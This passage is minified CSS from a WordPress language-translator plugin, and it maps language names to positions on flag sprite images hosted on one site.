!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] 